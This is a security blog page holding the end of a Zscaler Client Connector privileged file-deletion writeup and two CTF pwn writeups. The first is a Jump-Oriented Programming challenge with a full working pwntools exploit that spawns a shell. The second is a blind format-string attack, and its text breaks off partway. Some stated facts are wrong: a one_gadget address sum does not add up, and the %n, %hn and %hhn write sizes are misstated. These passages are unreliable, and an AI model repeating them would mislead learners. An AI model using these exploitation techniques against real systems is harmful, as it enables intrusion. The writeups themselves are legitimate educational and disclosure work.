

- Attacker brute forces cached PIDs to make RPC calls to ZSATrayManager.

Looking at the logs, we observe that the PID of our payload executable exists in the cache (PID 10084).

- Attacker creates a web server that listens at http://127.0.0.1:8080.

- Attacker sends the malicious issue report request to the REPORT_ISSUE_REQUEST function.



- ZSATrayManager creates an encrypted ZIP archive of C:\Tools\arb_delete\POC\deleteme.bin at C:\Tools\arb_delete\POC\deleteme.enc2.

- ZSATrayManager attempts to connect to http://127.0.0.1:8080/poc. Attacker receives the incoming connection, holds on to the connection and leaves it hanging.

- While the attacker is hanging onto the connection, the attacker proceeds to delete the C:\Tools\arb_delete\POC directory.

- Attacker creates a directory junction at C:\Tools\arb_delete\POC which points to \RPC Control.

- Attacker then creates a symlink object at the junction \RPC Control\deleteme.enc2 to point to the target file that we want to delete (the C:\Windows\System32\cmd.secret.exe that was created).

- Attacker now closes the hanging connection and let ZSATrayManager proceed to delete the target file via the symlink.

We can verify that the deletion worked without a hitch by looking through the logs of the ZSATrayManager service.

Using this privileged file deletion primitive, we can potentially chain it up with other vulnerabilities on the Windows machine, such as deleting the C:\Config.Msi directory to perform a local privilege escalation as mentioned by Zero Day Initiative⁵ and Mandiant⁶.

Conclusion

This was an extremely fun vulnerability chain that took the greater part of a Friday night, highlighting how multiple small vulnerabilities can add up with enough persistence. One of the biggest challenges in client-server process architectures is authentication and authorisation, making it a ripe hunting ground for vulnerability researchers. Our findings prove that even with proper validation of the calling process, the RPC inputs should be properly sanitised and validated as well.

Disclosure timeline

- 15 August 2023 - Reported the Password Check bypass and Path Traversal vulnerabilities to the Zscaler team.

- 31 August 2023 - Zscaler team acknowledged the findings.

- 28 August 2023 - Reported the Arbitrary File Deletion vulnerability to the Zscaler team.

- 01 September 2023 - Zscaler Client Connector 4.2.0.209 / 4.3.0.121 was released that fixes CVE-2023–41972 and CVE-2023–41973.

- 06 December 2023 - Zscaler Client Connector 4.2.1 / 4.3.0.151 was released that fixes CVE-2023–41969.

- 11 January 2024 - Zscaler team informed the team that CVEs have been reserved.

- 26 March 2024 - Zscaler team publicly disclosed the CVEs (https://trust.zscaler.com/private.zscaler.com/posts/18226)

References

- [1] https://www.cve.org/CVERecord?id=CVE-2020-11635

- [2] https://help.zscaler.com/client-connector/reverting-zscaler-client-connector

- [3] https://itm4n.github.io/windows-dll-hijacking-clarified/

- [4] https://github.com/googleprojectzero/symboliclink-testing-tools

- [5] https://www.zerodayinitiative.com/blog/2022/3/16/abusing-arbitrary-file-deletes-to-escalate-privilege-and-other-great-tricks

- [6] https://www.mandiant.com/resources/blog/arbitrary-file-deletion-vulnerabilities

11 Mar 2022

Preamble

As CTF.SG CTF 2022 is happening this weekend, I thought it’d be as good a time as any to revisit some of the challenges that I’ve made for the 2021 run of the CTF.

Table of Contents

Pwn: Job Opportunities Portal

Ever since our Ministries got hacked, we have worked tirelessly to create new Task Forces to discover solutions to our cybersecurity woes. One such taskforce suggested that we should remove all `ret` instructions and libc dependencies so we don't have to worry about buffer overflows and ROPs! What a brilliant idea! Give this team a medal!

Download the challenge binary here.





This challenge was inspired by a NUS research paper on Jump-Oriented Programming: A New Class of Code-Reuse

Attack. As its name implies, it is conceptually similar to Return-Oriented Programming albeit with a few key differences, one of which is that gadgets end with a JMP instruction instead of RET, thereby increasing the difficulty of forming a working JOP chain as compared to its ROP counterpart.

To work around this constraint, a few new concepts are introduced such as the dispatcher gadget to act as a pseudo stack pointer to traverse the gadgets and dispatch tables to act as a pseudo stack containing the JOP chain. Although this challenge made use of the stack specifically, you can also execute a JOP chain off the heap as well. More details on the dispatcher gadgets later in the writeup.

Since there is no libc for us to use, we have to construct the execve syscall to /bin/sh manually. This means that on top of the missing RET instruction constraints, we have to somehow sneak in a copy of the /bin/sh string in our payload to be referenced.

Analysing the Program

$ ./jop

Welcome to THE Job Offer Portal. Our ratings are so great that we have not come across a single user that has demanded an apology.

You have a pending job offer. What do you want to do?

1. Accept the Job

2. Submit Feedback

3. Exit

> 1

Your job offer have been accepted. Please wait 3-5 working days for the HR to get back to you.

You have a pending job offer. What do you want to do?

1. Accept the Job

2. Submit Feedback

3. Exit

> 2

Submit your feedback: My Feedback

Thank you for your feedback!

You have a pending job offer. What do you want to do?

1. Accept the Job

2. Submit Feedback

3. Exit

> 3

Have a nice day!

On the surface, options 1 and 3 does not seem useful to us. Option 2 allows us to send some user input which could be our buffer overflow entrypoint. Let’s analyse the program code using radare2.

[0x0040102c]> pdf

;-- rip:

/ 263: entry0 ();

<truncated for brevity>

| ::: 0x00401054 48be9c214000. movabs rsi, section..bss ; 0x40219c

| ::: 0x0040105e ba10000000 mov edx, 0x10 ; 16

| ::: 0x00401063 e8f5000000 call fcn.0040115d

| ::: 0x00401068 803e31 cmp byte [rsi], 0x31

| ,====< 0x0040106b 0f8ca9000000 jl 0x40111a

| ,=====< 0x00401071 7429 je 0x40109c

| ||::: 0x00401073 803e32 cmp byte [rsi], 0x32

| ,======< 0x00401076 743a je 0x4010b2

| |||::: 0x00401078 803e33 cmp byte [rsi], 0x33

| ,=======< 0x0040107b 0f8480000000 je 0x401101

| ||||::: 0x00401081 803e34 cmp byte [rsi], 0x34

| ========< 0x00401084 0f8f90000000 jg 0x40111a

| ||||::: 0x0040108a 54 push rsp

| ||||::: 0x0040108b 54 push rsp

| ||||::: 0x0040108c 54 push rsp

| ||||::: 0x0040108d 5e pop rsi

| ||||::: 0x0040108e 5c pop rsp

| ||||::: 0x0040108f 5c pop rsp

| ||||::: 0x00401090 ba08000000 mov edx, 8

| ||||::: 0x00401095 e8ad000000 call fcn.00401147

| ||||`===< 0x0040109a eba4 jmp 0x401040

| |||| :: ; CODE XREF from entry0 @ 0x401071

| ||`-----> 0x0040109c 48bee8204000. movabs rsi, 0x4020e8 ; "Your job offer have been accepted. Please wait 3-5 working days for the HR to get back to you.\nHave a nice day!\nInvalid choice.\nSubmit your feedback: Thank you for your feedback!\n"

| || | :: 0x004010a6 ba5f000000 mov edx, 0x5f ; '_' ; 95

| || | :: 0x004010ab e897000000 call fcn.00401147

| || | `==< 0x004010b0 eb8e jmp 0x401040

| || | : ; CODE XREF from entry0 @ 0x401076

| |`------> 0x004010b2 48be68214000. movabs rsi, 0x402168 ; 'h!@' ; "Submit your feedback: Thank you for your feedback!\n"

| | | : 0x004010bc ba16000000 mov edx, 0x16 ; 22

| | | : 0x004010c1 e881000000 call fcn.00401147

| | | : 0x004010c6 6840104000 push 0x401040

| | | : 0x004010cb 4881ec000100. sub rsp, 0x100

| | | : 0x004010d2 4889e6 mov rsi, rsp

| | | : 0x004010d5 ba68010000 mov edx, 0x168 ; 360

| | | : 0x004010da 4831c0 xor rax, rax

| | | : 0x004010dd 4831ff xor rdi, rdi

| | | : 0x004010e0 0f05 syscall

| | | : 0x004010e2 48be7e214000. movabs rsi, 0x40217e ; '~!@' ; "Thank you for your feedback!\n"

| | | : 0x004010ec ba1d000000 mov edx, 0x1d ; 29

| | | : 0x004010f1 e851000000 call fcn.00401147

| | | : 0x004010f6 4881c4080100. add rsp, 0x108

| | | : 0x004010fd ff6424f8 jmp qword [rsp - 8]

| | | : ; CODE XREF from entry0 @ 0x40107b

| `-------> 0x00401101 48be47214000. movabs rsi, 0x402147 ; 'G!@' ; "Have a nice day!\nInvalid choice.\nSubmit your feedback: Thank you for your feedback!\n"

| | : 0x0040110b ba11000000 mov edx, 0x11 ; 17

| | : 0x00401110 e832000000 call fcn.00401147

| | : 0x00401115 e819000000 call fcn.00401133

| | : ; CODE XREFS from entry0 @ 0x40106b, 0x401084

| ---`----> 0x0040111a 48be58214000. movabs rsi, 0x402158 ; 'X!@' ; "Invalid choice.\nSubmit your feedback: Thank you for your feedback!\n"

| : 0x00401124 ba10000000 mov edx, 0x10 ; 16

| : 0x00401129 e819000000 call fcn.00401147

\ `=< 0x0040112e e90dffffff jmp 0x401040



At first glance, it may seem like a cesspool of assembly that we would prefer to not bleed our eyes with, we just need to note the conditional checks for the menu at 0x401068 (Option 1 which jumps to 0x40109c), 0x401073 (Option 2 which jumps to 0x4010b2), 0x401078 (Option 3 which jumps to 0x401101), and an undocumented option 4 at 0x401081. Upon choosing option 4, the follow instructions essentially leaks an address on the stack, which allow us to have somewhere to jump to after we perform the buffer overflow attack. Let’s run checksec on the binary to see if we can execute shellcode directly off the stack:



$ checksec jop

[*] '/jop'

Arch: amd64-64-little

RELRO: No RELRO

Stack: No canary found

NX: NX enabled

PIE: No PIE (0x400000)

Thanks to the NX bit, we have no other choice but to execute a Jump-Oriented Programming attack. Here is a diagram from the research paper that highlights the differences between ROP and JOP:



The dispatch table is a pseudo stack that can reside in the stack or heap as you are not reliant on the EIP/RIP register to visit the next gadget in the chain. Instead, a dispatcher gadget is used to advance the “program counter” to point to the next gadget to be ran. An auxiliary register that is unused by the program can be used to store the “program counter”. In short, here are the components we need to perform the attack:

- A

dispatcher gadget (to advance to the next gadget in the JOP chain; the dispatcher itself does not perform any chain-related actions)

- A

dispatch table containing the JOP chain

- A gadget catalog (with its memory addresses known) containing

functional gadgets (gadgets that perform similarly to those in a ROP chain)

Here is a diagram from the research paper that illustrates a typical JOP attack lifecycle:

Path of Attack

With that out of the way, let us formulate the path of attack. Here are roughly the steps we need to take:

- Leak the stack base via a hidden option ‘4’. (You can discover this via a disassembler like IDA Pro or Ghidra)

- Perform a buffer overflow on the buffer, overwriting the RIP at the 256th position.

- Add your gadget catalog (In solve.py, there are 3: /bin/sh, add rsp, 0x8; jmp [rsp-0x8]; gadget, and 0x00.

- Point your RIP 24 bytes (3 gadgets that is 8 bytes each) after the RSP base which is right after the gadget catalog.

- Setup rcx and rdx to be your dispatch registers (Aka

jmp2dispatch primitives) pointing to the add rsp, 0x8; jmp [rsp-0x8]; gadget.

-

Setup the SYS_execve syscall by organising your payload like this:

- Set rdi = &’/bin/sh’ (overwrites rdx)

- Reset rdx back to the dispatch gadget

- Set rsi = 0x00 (overwrites rcx)

- Reset rcx back to the dispatch gadget

- Set rax = SYS_execve (overwrites rdx)

- Reset rdx back to the dispatch gadget

- Perform the syscall to pwn

Exploit

#!/usr/bin/env python3

from pwn import *

elf = context.binary = ELF('./dist/jop')

if args.REMOTE:

p = remote('chals.ctf.sg', 20101)

else:

p = elf.process()

eip_offset = 256

xchg_rax_rdi_jmp_rax_1 = 0x401000 # xchg rax, rdi; jmp qword ptr [rax + 1];

xor_rax_rax_jmp_rdx = 0x40100a # xor rax, rax; jmp qword ptr [rdx];

pop_rsp_rdi_rcx_rdx_jmp_rdx_1 = 0x40100f # pop rsp; pop rdi; pop rcx; pop rdx; jmp qword ptr [rdi + 1];

mov_rsi_rcx_jmp_rdx = 0x40101b # mov rsi, qword ptr [rcx + 0x10]; jmp qword ptr [rdx];

pop_rdx_jmp_rcx = 0x401021 # pop rdx; jmp qword ptr [rcx];

add_rax_rdx_jmp_rcx = 0x401024 # add rax, rdx; jmp qword ptr [rcx];

pop_rcx_jmp_rdx = 0x401029 # pop rcx; jmp qword ptr [rdx];

syscall = 0x401163 # syscall;

ret = 0x401165 # add rsp, 0x8; jmp [rsp-0x8];

# Leak the stack base

p.sendlineafter('> ', '4')

rsp = u64(p.recvn(8)) - 0x100

log.success(f"rsp @ {hex(rsp)}")

# Build dispatch table and setup initial dispatch registers

payload = b'/bin/sh\x00' # [0x00] (rsp base)

payload += p64(ret) # [0x08]

payload += p64(0x00) # [0x10]

payload += p64(rsp + context.bytes*1 - 0x1) # [0x18] (rdi)

payload += p64(rsp + context.bytes*1) # [0x20] (rcx)

payload += p64(rsp + context.bytes*1) # [0x28] (rdx)

# Set rdi = &'/bin/sh' (xor rax, rax; pop rdx; add rax, rdx; xchg rax, rdi; ret)

payload += p64(xor_rax_rax_jmp_rdx) # [0x30]

payload += p64(pop_rdx_jmp_rcx) # [0x38]

payload += p64(rsp) # [0x40]

payload += p64(add_rax_rdx_jmp_rcx) # [0x48]

payload += p64(xchg_rax_rdi_jmp_rax_1) # [0x50]

# Reset rdx

payload += p64(pop_rdx_jmp_rcx) # [0x58]

payload += p64(rsp + context.bytes*1) # [0x60]

# Set rsi = 0x00 (pop rcx; mov rsi, [rcx+0x10]; ret)

payload += p64(pop_rcx_jmp_rdx) # [0x68]

payload += p64(rsp + context.bytes*2) # [0x70]

payload += p64(mov_rsi_rcx_jmp_rdx) # [0x78]

# Reset rcx

payload += p64(pop_rcx_jmp_rdx) # [0x80]

payload += p64(rsp + context.bytes*1) # [0x88]

# Set rax = SYS_execve (xor rax, rax; pop rdx; add rax, rdx; ret)

payload += p64(xor_rax_rax_jmp_rdx) # [0x90]

payload += p64(pop_rdx_jmp_rcx) # [0x98]

payload += p64(constants.SYS_execve) # [0xa0]

payload += p64(add_rax_rdx_jmp_rcx) # [0xa8]

# Set rdx = 0x00 & Pwn (pop rdx; syscall)

payload += p64(pop_rdx_jmp_rcx) # [0xb0]

payload += p64(0x00) # [0xb8]

payload += p64(syscall) # [0xc0]

p.sendlineafter('> ', '2')

p.sendlineafter(': ', flat({0: payload, eip_offset: pop_rsp_rdi_rcx_rdx_jmp_rdx_1}, rsp + context.bytes*3))

p.recvline()

p.interactive()





Here is an example of the exploit script in action:

Flag

CTFSG{3aT_5l33p_jMp_pWn_e3a35eed}

06 Jun 2021

Pwn: More Printf

Source

/* gcc -o more-printf -fstack-protector-all more-printf.c */

#include <stdint.h>

#include <stdio.h>

#include <stdlib.h>

#include <unistd.h>

FILE *fp;

char *buffer;

uint64_t i = 0x8d9e7e558877;

_Noreturn main() {

/* Just to save some of your time */

uint64_t *p;

p = &p;

/* Chall */

setbuf(stdin, 0);

buffer = (char *)malloc(0x20 + 1);

fp = fopen("/dev/null", "wb");

fgets(buffer, 0x1f, stdin);

if (i != 0x8d9e7e558877) {

_exit(1337);

} else {

i = 1337;

fprintf(fp, buffer);

_exit(1);

}

}

We have a unique Format String bug in the software using fprintf. As all output is written to /dev/null, this is essentially a blind attack. In addition, there exists a “canary” variable i that is overwritten before our fprintf, which prevents us from simply returning to the main function to read in another input. However, returning after the if/else check meant that we’re unable to change our format string buffer. This effectively meant that we have to get a shell with our first try in what I would call a “speak now or forever hold your peace” scenario.







To have a look at what our stack look like before the format string attack is executed, we can simply issue a breakpoint before the _IO_vprintf_internal is called using b *fprintf+143.

This is what the stack looked like for me:

We can redirect the output to stdout using set $rdi = _IO_stdout. After that, stepping over the function call will leak address to our terminal which reveals that the first 10 address leaks using multiple %p refers to addresses at:

- +0x0030 [Our format string in the heap]

- +0x0038 [Address in glibc for

__GI__libc_read+17]

- +0x0040

- +0x0048

- +0x00e0 [The

p = &p instruction since the value points to itself]

- +0x00e8

- +0x00f0 [Address for

__libc_csu_init]

- +0x00f8 [Address for

__libc_start_main+231]

- +0x0100

- +0x0108 [Address on the stack]





What’s interesting is the address at +0x0038 which is the address for __GI__libc_read+17. We can confirm this in GDB:

My intuition tells me that this is roughly the call graph:

fprintf()

\_ calls _IO_vprintf_internal()

\_ calls _GI_libc_read() (To parse the format string)

As it is an address in libc, if we’re able to overwrite the lower half of the address with the location of one_gadget, we would have succeed in getting a shell without the need to leak libc addresses in one try. Sounds like a plan. But how are we supposed to obtain the location of one_gadget affected by ASLR? This is where the 8th stack position (__libc_start_main+231) comes into play. As __libc_start_main+231 is accessible to us, we can simply load its value for use in our format string. Behold, the format specifier width field %*d. According to the definition in Wikipedia,

The Width field specifies a minimum number of characters to output, and is typically used to pad fixed-width fields in tabulated output, where the fields would otherwise be smaller, although it does not cause truncation of oversized fields.

The width field may be omitted, or a numeric integer value, or a dynamic value when passed as another argument when indicated by an asterisk *. For example, printf("%*d", 5, 10) will result in ` 10` being printed, with a total width of 5 characters.

This is great and all, but what makes it interesting is the fact that you can simply use values in other stack positions. This means in our case, %*8$d has the same effect as %140737347861495d (0x7ffff7a03bf7 = 140737347861495). With that, all that’s left between us and victory are some basic arithmetic and a little bit of RNG luck.





Looking at the memory map, we learn that the base address of libc is 0x7ffff79e2000.



Looking at the one gadgets available, we select the first gadget at 0x4f3d5 as it has the easiest constraints amongst them. This brings our effective one gadget address to be 0x7ffff79e2000 + 0x4f3d5 = 0x7fff08629be7.

Now that we have all the addresses we need, it’s time to construct our format string payload. We’ll kindly make use of the p = &p instruction that’s available at address 0x7fffffffe3b0 (5th stack position) that’s referencing itself to point to 0x7fffffffe308 (2nd stack position). Afterwards, any writes to the 5th stack position will effectively overwrite the value at the 2nd stack position. As the $ positional argument in the format will copy the stack to an internal buffer, we should use it sparingly.

There are 3 modes of %n writes: %n which overwrites 8 bytes, %hn which overwrites 4 bytes, and hhn which overwrites 2 bytes. Taking ASLR into account, we’ll use %hhn to keep our write small and overwrite the last 2 bytes to 08. This is what we have so far:

Next, we need to print some padding the length of the value of __libc_start_main+231. This changes our format string to:

